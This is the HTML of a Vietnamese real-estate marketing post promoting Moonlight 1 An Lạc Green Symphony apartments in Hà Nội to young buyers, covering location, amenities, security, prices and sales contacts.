<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://moonlight-anlacgreensymphony.vn/category/tin-tuc/" class="elementor-item" tabindex="-1">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://moonlight-anlacgreensymphony.vn/lien-he/" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e0c12a3" data-id="2e0c12a3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5eadf46b elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="5eadf46b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNCIsInRvZ2dsZSI6ZmFsc2V9">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Nhận báo giá</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
<div data-elementor-type="single-post" data-elementor-id="65" class="elementor elementor-65 elementor-location-single post-574 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-ed6b7b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed6b7b7" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fff4fc1" data-id="2fff4fc1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53cefda2 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="53cefda2" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Căn hộ Moonlight 1 An Lạc &#8211; lựa chọn dành cho khách hàng trẻ</h1>				</div>
</div>
<div class="elementor-element elementor-element-711709c7 elementor-widget elementor-widget-post-info" data-id="711709c7" data-element_type="widget" data-widget_type="post-info.default">
<div class="elementor-widget-container">
<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
<a href="https://moonlight-anlacgreensymphony.vn/2023/05/08/">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
Tháng 5 8, 2023					</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a9acb88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9acb88" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4970620b" data-id="4970620b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1938ad10 elementor-widget elementor-widget-theme-post-content" data-id="1938ad10" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>Trong thời điểm hiện nay, quỹ đất Hà Nội ngày càng eo hẹp và đắt đỏ, việc tích góp nhiều năm, thậm chí cả đời mới được một căn nhà mặt đất có thể thỏa mãn nhu cầu sinh sống của gia đình tương lai không phải là một việc dễ dàng với nhiều bạn trẻ. Chính vì vậy, hầu hết các bạn trẻ đưa ra lựa chọn mua nhà ở chung cư, đặc biệt là những khu chung cư cao cấp.</p>
<p>So với nhà mặt đất, chung cư và các khu đô thị khép kín có nhiều điểm cộng hơn và được giới trẻ hiện nay ưa chuộng. Đặc biệt là với giới trẻ ngày nay với mong muốn có một không gian riêng tư và tính trải nghiệm cao, thì chung cư với đầy đủ tiện ích trở thành xu hướng “hot” với các bạn trẻ.</p>
<p>&nbsp;</p>
<p>Qua những năm dịch bệnh 2020, 2021, trào lưu “làm việc từ xa” dần dần chiếm ưu thế và được rất nhiều các bạn trẻ lựa chọn. Vì vậy, việc chọn một môi trường làm việc tại gia đem lại cho bản thân sự thoải mái nhất và có thể kết hợp được với duy trì sự cân bằng giữa làm việc và sức khỏe rất được các bạn trẻ quan tâm.</p>
<p>Đánh vào tâm lý này, Moonlight 1 An Lạc Green Symphony là dự án chung cư phù hợp với tâm lý của người trẻ hiện nay khi mua chung cư.</p>
<h2>Để mua nhà không tốn quá nhiều thời gian hay công sức</h2>
<p>Nếu mua sẵn một căn hộ chung cư, tất cả những gì phải làm là tìm hiểu về tiện ích, mặt bằng, nội thất… của dự án có phù hợp với bản thân và các thành viên trong gia đình hay không. Ngay sau khi ký hợp đồng mua bán, gia chủ thậm chí có thể dọn vào tổ ấm mới ngay lập tức.</p>
<p>Trong khi đó, nếu lựa chọn mua đất, gia chủ lại phải trải qua rất nhiều công đoạn như kiếm đất nền, xin giấy phép, thuê thiết kế, lựa chọn nội thất… mất rất nhiều thời gian và công sức. Chưa kể đến khoảng thời gian xây nhà phải giám sát và chuẩn bị cũng ảnh hưởng rất nhiều đến cuộc sống của chủ nhà, hay thậm chí chi phí phát sinh căn hộ cũng là trường hợp thường xuyên xảy ra.</p>
<p>Moonlight 1 An Lạc Green Symphony hiện đã đang trong quá trình thi công hoàn thiện dự án. Hiện tại đã hoàn thiện 90% cơ sở hạ tầng cũng như đường xá và tiện ích toàn đô thị với thời gian bàn giao vào quý IV 2023, đảm bảo gia chủ có thể có đầy đủ các tiện ích khi dọn vào căn hộ trong thời gian sớm nhất có thể.</p>
<figure id="attachment_143" aria-describedby="caption-attachment-143" style="width: 1000px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-143" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony14.jpg" alt="Khu thấp tầng đã hoàn thiện và đang trong giai đoạn bàn giao cho khách hàng" width="1000" height="667" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 1" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony14.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony14-300x200.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony14-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-143" class="wp-caption-text">Khu thấp tầng đã hoàn thiện và đang trong giai đoạn bàn giao cho khách hàng</figcaption></figure>
<h2>Vị trí thuận lợi giao thông và các tuyến đường</h2>
<p>Để tăng giá trị chung cư, các dự án sẽ được chủ đầu tư lựa chọn xây dựng dựa trên các vị trí tuyến đường thuận tiện cho giao thông, các cụm dân cư đông đúc và vị trí đất đẹp. Chính vì vậy, khi mua chung cư, khách hàng sẽ được “tặng kèm” món quà hạ tầng giao thông từ các chủ đầu tư.</p>
<figure id="attachment_110" aria-describedby="caption-attachment-110" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-110" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/vi-tri-chung-cu-moonlight-an-lac-green-symphony.jpg" alt="Vị trí dư án Moonlight 1 An Lạc Green Symphony" width="1000" height="701" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 2" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/vi-tri-chung-cu-moonlight-an-lac-green-symphony.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/vi-tri-chung-cu-moonlight-an-lac-green-symphony-300x210.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/vi-tri-chung-cu-moonlight-an-lac-green-symphony-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-110" class="wp-caption-text">Vị trí dư án Moonlight 1 An Lạc Green Symphony</figcaption></figure>
<p>Tọa lạc trên đại lộ Ánh Trăng, nối liền với các trục đường như đường Vành Đai 3.5, đường 70, đường Trịnh Văn Bô kéo dài, giúp cư dân dễ dàng kết nối với các khu vực lân cận và trung tâm thành phố.</p>
<p>Nhờ có vị trí thuận lợi giao thông, Moonlight 1 An Lạc Green Symphony sở hữu được liên kết vùng hoàn hảo, có thể nhanh chóng kết nối tới các địa điểm như Aeon Mall Hà Đông, Big C Garden, Trung tâm Hội Nghị Quốc Gia, Đại học Ngoại ngữ, Bộ Ngoại Giao, Keangnam.. một cách dễ dàng.</p>
<h2>Nhiều tiện ích, thuận tiện cơ sở vật chất đời sống</h2>
<p>Khác với nhà đất, các dự án chung cư hiện nay hầu hết sẽ được xây dựng với quy mô lớn, bao gồm cả hệ thống cơ sở hạ tầng đồng bộ. Không chỉ là các hệ thống điện, hệ thống thoát nước… mà các dự án chung cư hiện nay sẽ được tích hợp thêm nhiều tiện ích đa dạng như trung tâm thương mại, nhà hàng, khu vui chơi trẻ em, trường học…</p>
<p>Với mục đích tạo nên một môi trường sống đa năng, xây dựng cuộc sống tiện nghi, hiện đại cho khách hàng, Moonlight 1 An Lạc Green Symphony có tới 40 tiện ích cao cấp trong quần thể, bao gồm cả tiện ích nội khu và tiện ích ngoại khu.</p>
<figure id="attachment_113" aria-describedby="caption-attachment-113" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-113" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/mat-bang-tien-ich-an-lac-green-symphony.jpg" alt="Mặt bằng tiện ích dự án An Lạc Green Symphony" width="1000" height="497" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 3" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/mat-bang-tien-ich-an-lac-green-symphony.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/mat-bang-tien-ich-an-lac-green-symphony-300x149.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/mat-bang-tien-ich-an-lac-green-symphony-768x382.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-113" class="wp-caption-text">Mặt bằng tiện ích dự án An Lạc Green Symphony</figcaption></figure>
<p>Với sologan “Giai điệu xanh &#8211; Sống an lành”, Moonlight 1 An Lạc Green Symphony</p>
<figure id="attachment_117" aria-describedby="caption-attachment-117" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-117" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/be-boi-4-mua-moonlight1.jpg" alt="Bể bơi 4 mùa tại chung cư Moonlight An Lạc Green Symphony" width="1000" height="625" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 4" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/be-boi-4-mua-moonlight1.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/be-boi-4-mua-moonlight1-300x188.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/be-boi-4-mua-moonlight1-768x480.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-117" class="wp-caption-text">Bể bơi 4 mùa tại chung cư Moonlight An Lạc Green Symphony</figcaption></figure>
<h2>Thiết kế nội thất đẹp, diện tích nhà đa dạng</h2>
<p>Để có đa dạng tệp khách hàng, Moonlight 1 An Lạc Green Symphony được xây dựng với nhiều diện tích khác nhau để phù hợp với nhiều đối tượng và mục đích sử dụng hơn, Trên thị trường bất động sản hiện nay, các dự án chung cư được chủ đầu tư xây dựng với nhiều diện tích, thiết kế đa dạng, hiện đại, phù hợp với nhiều đối tượng và mục đích sử dụng, khoảng từ 66m2 &#8211; 95,19m2, khách hàng có thể thoải mái lựa chọn để đảm bảo với nhu cầu sinh hoạt của bản thân và gia đình.</p>
<h2>Đảm bảo an ninh</h2>
<p>Vấn đề an ninh trật tự nội khu luôn là tiêu chí hàng đầu của mỗi một người mua nhà, đồng thời cũng được các chủ đầu tư chú trọng, ai cũng muốn được sống trong một khu vực an toàn và được chuẩn bị sẵn sàng để xử lý mọi sự cố bất ngờ.</p>
<figure id="attachment_357" aria-describedby="caption-attachment-357" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-357" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/an-ninh-khu-do-thi-an-lac-green-symphony.jpg" alt="An ninh an toàn ở các khu đô thị bán khép kín luôn được đảm bảo" width="1000" height="584" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 5" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/an-ninh-khu-do-thi-an-lac-green-symphony.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/an-ninh-khu-do-thi-an-lac-green-symphony-300x175.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/an-ninh-khu-do-thi-an-lac-green-symphony-768x449.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-357" class="wp-caption-text">An ninh an toàn ở các khu đô thị bán khép kín luôn được đảm bảo</figcaption></figure>
<p>Bên cạnh công tác bảo vệ trực tại các tòa nhà, Moonlight 1 An Lạc Green Symphony còn có camera giám sát 24/24h, dưới sảnh có tiếp tân trực, cùng với hệ thống phòng cháy chữa cháy được lắp đặt và xây dựng trong mỗi tòa nhà.</p>
<h2>Cộng đồng dân cư văn minh</h2>
<p>Là dự án trong khu đô thị cao cấp, phần lớn các gia đình ở đay đều là những thành phần trí thức, có việc làm và thu nhập cao và ổn định. Chính vì vậy, có thể an tâm rằng cộng đồng dân cư ở Moonlight 1 An Lạc Green Symphony sẽ không có các thành phần tiêu cực, ảnh hưởng xấu đến cộng đồng chung và môi trường sống của gia đình.</p>
<p>Đồng thời, việc chung sống một tòa nhà, cùng sử dụng chung các tiện ích như công viên, gym, khu vui chơi…dễ dàng kết nối mọi người lại với nhau, trở nên thân thiết và gần gũi hơn so với nhà đất.</p>
<h2>Không gian thoáng đãng, gần gũi với thiên nhiên</h2>
<p>Như cái tên “Green Symphony”, Moonlight 1 An Lạc Green Symphony bao phủ khu dân cư bằng những màu xanh lá vô cùng mát mắt.</p>
<figure id="attachment_144" aria-describedby="caption-attachment-144" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-144" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony15.jpg" alt="Các khu vực được bao phủ bởi màu xanh mát" width="1000" height="750" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 6" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony15.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony15-300x225.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony15-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-144" class="wp-caption-text">Các khu vực được bao phủ bởi màu xanh mát</figcaption></figure>
<h2>Giá cả phải chăng</h2>
<p>Nếu so sánh một căn hộ chung cư đầy đủ tiện ích so với các mảnh đất chưa xây nhà, thì rõ ràng giá của các căn hộ chung cư sẽ mềm hơn một chút, đồng thời lại được sống trong một môi trường sang trọng, tiện nghi, hiện đại hơn rất nhiều.</p>
<figure id="attachment_400" aria-describedby="caption-attachment-400" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-400" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/nha-mau-moonlight1-an-lac-green-symphony1.jpg" alt="Căn hộ Moonlight 1 sở hữu tầm view tuyệt đẹp, thoáng đãng" width="1000" height="668" title="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ 7" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/nha-mau-moonlight1-an-lac-green-symphony1.jpg 1000w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/nha-mau-moonlight1-an-lac-green-symphony1-300x200.jpg 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/04/nha-mau-moonlight1-an-lac-green-symphony1-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-400" class="wp-caption-text">Căn hộ Moonlight 1 sở hữu tầm view tuyệt đẹp, thoáng đãng</figcaption></figure>
<p>Các căn hộ của Moonlight 1 An Lạc có giá từ 37 triệu/m2 &#8211; 45 triệu/m2, đây là một mức giá khá hợp lý với một dự án cao cấp, đồng thời chủ đầu tư còn hỗ trợ rất nhiều ưu đãi cho khách hàng, như gói quà tặng Smarthome trị giá 35 triệu đồng, chia nhỏ các đợt thanh toán để giúp khách hàng giảm bớt gánh nặng tài chính..</p>
<p><strong>THÔNG TIN LIÊN HỆ</strong></p>
<ul>
<li><strong>Địa chỉ:</strong> Khu đô thị An Lạc Green Symphony, Hoài Đức, Hà Nội</li>
<li><strong>Email:</strong> moonlight.anlacgreensymphony@gmail.com</li>
<li><strong>Hotline:</strong> 091 727 55 66</li>
<li><strong>Website:</strong> <a href="https://moonlight-anlacgreensymphony.vn/">www.moonlight-anlacgreensymphony.vn</a></li>
</ul>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f730840 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f730840" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15c7884a" data-id="15c7884a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2d6bb1ff elementor-widget elementor-widget-heading" data-id="2d6bb1ff" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Chia sẻ MXH:</span>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3eaec1f3" data-id="3eaec1f3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7455ebbb elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="7455ebbb" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-widget-container">
<div class="elementor-grid">
<div class="elementor-grid-item">
<div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item">
<div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item">
<div
class="elementor-share-btn elementor-share-btn_pinterest"
role="button"
tabindex="0"
aria-label="Share on pinterest"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item">
<div
class="elementor-share-btn elementor-share-btn_linkedin"
role="button"
tabindex="0"
aria-label="Share on linkedin"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50d75205" data-id="50d75205" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6df29ae5 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="6df29ae5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" width="1365" height="2048" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/337243969_714127957111796_7442480633407492589_n.jpg" class="attachment-full size-full wp-image-439" alt="" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/337243969_714127957111796_7442480633407492589_n.jpg 1365w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/337243969_714127957111796_7442480633407492589_n-200x300.jpg 200w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/337243969_714127957111796_7442480633407492589_n-683x1024.jpg 683w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/337243969_714127957111796_7442480633407492589_n-768x1152.jpg 768w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/337243969_714127957111796_7442480633407492589_n-1024x1536.jpg 1024w" sizes="(max-width: 1365px) 100vw, 1365px" />															</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e3883f6 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3883f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8a8f528" data-id="8a8f528" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62b24b62 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="62b24b62" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
<span class="elementor-divider__text elementor-divider__element">
Dăng ký nhận báo giá				</span>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3d04d4bf ignore-toc elementor-widget elementor-widget-heading" data-id="3d04d4bf" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">TẢI BÁO GIÁ MỚI NHẤT</h2>				</div>
</div>
<div class="elementor-element elementor-element-158091d1 elementor-widget elementor-widget-text-editor" data-id="158091d1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Quý khách vui lòng điền đầy đủ thông tin để được hỗ tr ợ tốt nhất</p>								</div>
</div>
<div class="elementor-element elementor-element-7d027f0e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7d027f0e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="65"/>
<input type="hidden" name="form_id" value="7d027f0e"/>
<input type="hidden" name="referer_title" value="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ" />
<input type="hidden" name="queried_id" value="574"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1be4add elementor-col-100 elementor-field-required">
<label for="form-field-field_1be4add" class="elementor-field-label elementor-screen-only">
name							</label>
<input size="1" type="text" name="form_fields[field_1be4add]" id="form-field-field_1be4add" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên" required="required" aria-required="true">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_6e2016f elementor-col-100 elementor-field-required">
<label for="form-field-field_6e2016f" class="elementor-field-label elementor-screen-only">
tel							</label>
<input size="1" type="tel" name="form_fields[field_6e2016f]" id="form-field-field_6e2016f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Số điện thoại" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email Address							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button type="submit" class="elementor-button elementor-size-sm">
<span >
<span class=" elementor-button-icon">
</span>
<span class="elementor-button-text">GỬI THÔNG TIN</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-663e85a2 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="663e85a2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57082b9c" data-id="57082b9c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7fb37520 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="7fb37520" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
<span class="elementor-divider__text elementor-divider__element">
Có thể bạn quan tâm				</span>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-213b9a29 elementor-widget elementor-widget-heading" data-id="213b9a29" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Bài viết liên quan</h4>				</div>
</div>
<div class="elementor-element elementor-element-34eff480 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="34eff480" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
<article class="elementor-post elementor-grid-item post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
<a class="elementor-post__thumbnail__link" href="https://moonlight-anlacgreensymphony.vn/masteri-ocean-park-3-giai-phap-can-ho-cao-cap-phia-dong-ha-noi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="1015" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2025/11/PHOI-CANH-PHAN-KHU-THE-SPARK-01.jpg" class="attachment-full size-full wp-image-807" alt="Khu căn hộ ghi điểm với loạt tiện ích hấp dẫn" /></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://moonlight-anlacgreensymphony.vn/masteri-ocean-park-3-giai-phap-can-ho-cao-cap-phia-dong-ha-noi/" >
Masteri Ocean Park 3 &#8211; Giải pháp căn hộ cao cấp phía Đông Hà Nội			</a>
</h3>
<div class="elementor-post__excerpt">
<p>Xu hướng của thị trường bất động sản tại Thủ đô Hà Nội đang dần dịch chuyển sang phía Đông, chính vì thế mà dự</p>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-800 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
<a class="elementor-post__thumbnail__link" href="https://moonlight-anlacgreensymphony.vn/can-ho-an-binh-homeland-thiet-ke-toi-uu-don-tron-anh-sang-tu-nhien/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="1179" height="824" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2025/09/phoi-canh-an-binh-homeland.jpg" class="attachment-full size-full wp-image-802" alt="" /></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://moonlight-anlacgreensymphony.vn/can-ho-an-binh-homeland-thiet-ke-toi-uu-don-tron-anh-sang-tu-nhien/" >
